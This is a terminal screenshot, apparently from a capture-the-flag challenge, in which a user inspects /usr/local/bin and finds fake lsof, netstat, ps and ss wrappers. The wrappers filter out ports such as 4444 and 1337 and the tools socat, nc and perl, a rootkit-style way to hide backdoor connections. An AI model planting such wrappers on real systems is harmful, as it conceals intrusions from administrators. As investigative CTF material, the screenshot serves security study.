 Activities Konsole Wed Feb 10, 15:20 98%
(talent) 178.128.236.153 — Konsole
File Edit View Bookmarks Settings Help
talent@aspire-one:/usr/local/bin$ ls
lsof netstat ps ss uname
talent@aspire-one:/usr/local/bin$ cat *
#!/bin/bash
/usr/bin/lsof $@ | grep -Ev '4444|3177|1177|1337|19526|socat|LEGO|nc|perl'
#!/bin/bash
/usr/bin/lsof $@ | grep -Ev '4444|3177|1177|1337|19526|socat|LEGO|nc|perl'
#!/bin/bash
/bin/netstat $@ | grep -Ev '4444|3177|1177|1337|19526|socat|LEGO|nc|perl'
#!/bin/bash
/bin/netstat $@ | grep -Ev '4444|3177|1177|1337|19526|socat|LEGO|nc|perl'
#!/bin/bash
/bin/ps $@ | grep -Ev '4444|3177|1177|1337|19526|socat|LEGO|nc|perl'
#!/bin/bash
/bin/ps $@ | grep -Ev '4444|3177|1177|1337|19526|socat|LEGO|nc|perl'
#!/bin/bash
/usr/bin/ss $@ | grep -Ev '4444|3177|1177|1337|19526|socat|LEGO|nc|perl'
#Aspire{hello_friend}
#!/bin/bash
/bin/uname $@
talent@aspire-one:/usr/local/bin$